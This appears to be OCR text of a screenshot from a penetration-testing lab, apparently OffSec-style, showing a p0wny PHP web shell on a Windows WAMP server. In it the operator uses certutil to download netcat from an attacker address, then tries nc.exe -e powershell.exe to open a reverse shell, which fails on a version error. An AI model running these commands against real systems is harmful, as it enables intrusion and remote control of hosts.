 192.168.235.46:242/php_webshell.php 183%
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec BloodHound
p0wny@shell:~#
apache@LIVDA:C:\wamp\www# whoami
livda\apache
apache@LIVDA:C:\wamp\www# certutil.exe -f -urlcache http://192.168.45.214/nc64.exe nc.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
apache@LIVDA:C:\wamp\www# nc.exe -e powershell.exe 192.168.45.214 443
This version of C:\wamp\www\nc.exe is not compatible with the version of Windows you're running. Check your computer's
system information to see whether you need a x86 (32-bit) or x64 (64-bit) version of the program, and then contact the
software publisher.
apache@LIVDA:C:\wamp\www#